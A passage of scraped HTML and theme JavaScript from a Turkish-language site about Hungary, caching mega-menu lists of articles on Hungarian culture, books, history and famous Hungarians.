B\u00f6l\u00fcm 2\">Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-1\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Foto-museo-Ambulanze-Ungheria-1-750x430-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Foto-museo-Ambulanze-Ungheria-1-750x430-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Foto-museo-Ambulanze-Ungheria-1-750x430-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-1\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 1\">Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dunya-capinda-kullanilan-macarca-bir-kelime-kocsi\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-320x220.jpg 320w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dunya-capinda-kullanilan-macarca-bir-kelime-kocsi\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi\">D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-coban-kopegi-kuvasz\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-300x205.jpg 300w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2.jpg 425w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-coban-kopegi-kuvasz\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz\">Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 164;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\">Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\">Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6ldeki \u0130ttifak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6ldeki \u0130ttifak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6ldeki \u0130ttifak\">\u00c7\u00f6ldeki \u0130ttifak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" ><img width=\"183\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/indir-183x150.png\"   alt=\"\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\">G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 118;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/holokost-doneminde-macaristan-yahudileri\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Holokost d\u00f6neminde Macaristan Yahudileri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/b_2652021E6rRSUCB6gS3gtjMcseEYlitz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/b_2652021E6rRSUCB6gS3gtjMcseEYlitz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/b_2652021E6rRSUCB6gS3gtjMcseEYlitz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Holokost d\u00f6neminde Macaristan Yahudileri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/holokost-doneminde-macaristan-yahudileri\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Holokost d\u00f6neminde Macaristan Yahudileri\">Holokost d\u00f6neminde Macaristan Yahudileri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/biraz-tarih-constantinople-ambulans-istasyonu\/kultur\/tarih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Biraz Tarih: Constantinople Ambulans \u0130stasyonu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/piazza-taksim-turchia-LA-STAZIONE-DELLE-AMBULANZE-DI-COSTANTINOPOLI-A-1-750x430-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/piazza-taksim-turchia-LA-STAZIONE-DELLE-AMBULANZE-DI-COSTANTINOPOLI-A-1-750x430-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/piazza-taksim-turchia-LA-STAZIONE-DELLE-AMBULANZE-DI-COSTANTINOPOLI-A-1-750x430-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Biraz Tarih: Constantinople Ambulans \u0130stasyonu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/biraz-tarih-constantinople-ambulans-istasyonu\/kultur\/tarih\/\"  rel=\"bookmark\" title=\"Biraz Tarih: Constantinople Ambulans \u0130stasyonu\">Biraz Tarih: Constantinople Ambulans \u0130stasyonu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-suleyman\/kultur\/tarih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Muhte\u015fem S\u00fcleyman\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/5f5401d0c03c0e1e2c7d5079-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/5f5401d0c03c0e1e2c7d5079-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/5f5401d0c03c0e1e2c7d5079-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Muhte\u015fem S\u00fcleyman\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-suleyman\/kultur\/tarih\/\"  rel=\"bookmark\" title=\"Muhte\u015fem S\u00fcleyman\">Muhte\u015fem S\u00fcleyman<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/istanbulda-camiye-donusturulen-ilk-kilise-molla-zeyrek-camii\/kultur\/tarih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Molla_Zeyrek_Camii-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Molla_Zeyrek_Camii-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Molla_Zeyrek_Camii-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/istanbulda-camiye-donusturulen-ilk-kilise-molla-zeyrek-camii\/kultur\/tarih\/\"  rel=\"bookmark\" title=\"\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii\">\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15268;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-karoly-kos-istanbul-asigi-buyuk-macar-mimari\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-560x385.jpg 560w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-karoly-kos-istanbul-asigi-buyuk-macar-mimari\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131\">Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-bela-bartok-macar-muzik-hayatinin-temel-diregi\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/bartok-bela-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/bartok-bela-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/bartok-bela-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-bela-bartok-macar-muzik-hayatinin-temel-diregi\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi\">\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-macar-denizi-balaton\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hungarikumlar: Macar denizi \u2013 Balaton\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/balaton-8-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/balaton-8-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/balaton-8-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hungarikumlar: Macar denizi \u2013 Balaton\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-macar-denizi-balaton\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"Hungarikumlar: Macar denizi \u2013 Balaton\">Hungarikumlar: Macar denizi \u2013 Balaton<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-yuzmede-iron-lady-katinka-hosszu\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-yuzmede-iron-lady-katinka-hosszu\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa\">\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://turkinfo.hu/category/kultur/">✿</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="110" href="https://turkinfo.hu/category/kultur/edebiyat/">Edebiyat</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="166" href="https://turkinfo.hu/category/kultur/gelenekler/">Gelenekler</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="164" href="https://turkinfo.hu/category/kultur/kitaplar/">Kitaplar</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="118" href="https://turkinfo.hu/category/kultur/tarih/">Tarih</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_15" data-td_block_id="tdi_9" data-td_filter_value="15268" href="https://turkinfo.hu/category/kultur/unlu-macarlar-ve-hungarikumlar/">Ünlü Macarlar ve Hungarikumlar</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/wh_79b4d9e28-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/wh_79b4d9e28-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/wh_79b4d9e28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür" /></a></div>                            </div>

            <div class="item-details">
